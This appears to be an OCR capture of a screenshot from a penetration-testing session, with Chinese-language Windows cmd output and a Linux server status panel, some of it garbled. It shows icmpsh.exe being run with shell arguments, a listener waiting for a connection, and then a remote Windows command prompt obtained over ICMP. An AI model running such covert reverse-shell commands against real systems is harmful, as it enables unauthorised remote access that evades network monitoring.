 管理员: C:\Windows\system32\cmd.exe - icmpsh.exe -t -d 500 -b 30 -...
C:\Users\Administrator\Desktop>dir
驱动器 C 中的卷没有标签。
卷的序列号是 64BA-2228
C:\Users\Administrator\Desktop 的目录
2020/07/07 10:15 <DIR> .
2020/07/07 10:15 <DIR> ..
2020/07/07 10:15 19,033 icmpsh.exe
2014/03/04 19:18 1,278 IIS Manager.lnk
2017/10/23 15:03 1,861 常用软件下载.lnk
3 个文件 22,172 字节
2 个目录 31,902,871,552 可用字节
C:\Users\Administrator\Desktop>icmpsh.exe -t -d 500 -b 30 -s 128
运行 1 天
负载 0.20, 0.06, 0.02
CPU 18%
内存 27% 537M/1.9G
交换 0% 0/0
内存 CPU 命令
4.6M 13.6 aliyun-ser
22M 1.7 AliYunDu
0 0.3 kworker/u
7.1M 0.3 sshd
884B 480B eth0
14K
10K
5K
0ms 本机
0
0
0
路径 可用/大小
/dev 967M/967M
/run 189M/198M
/ 42.9G/49.1G
/dev/shm 991M/991M
[-] Launching Listener...,waiting for a inbound connection..
Microsoft Windows [�汾 6.1.7601]
�� (c) 2009 Microsoft Corporation������Ȩ����
C:\Users\Administrator\Desktop>dir
dir
�� C �ľ�����
��к64BA-2228
C:\Users\Administrator\Desktop ��¼
2020/07/07 10:15 <DIR> .
2020/07/07 10:15 <DIR> ..
2020/07/07 10:15 19,033 icmpsh.exe
2014/03/04 19:18 1,278 IIS Manager.lnk
2017/10/23 15:03 1,861 ����.lnk
3 ���� 22,172 �
2 ��Ŀ¼ 31,902,871,552 �
C:\Users\Administrator\Desktop>
[icmp] 0:bash*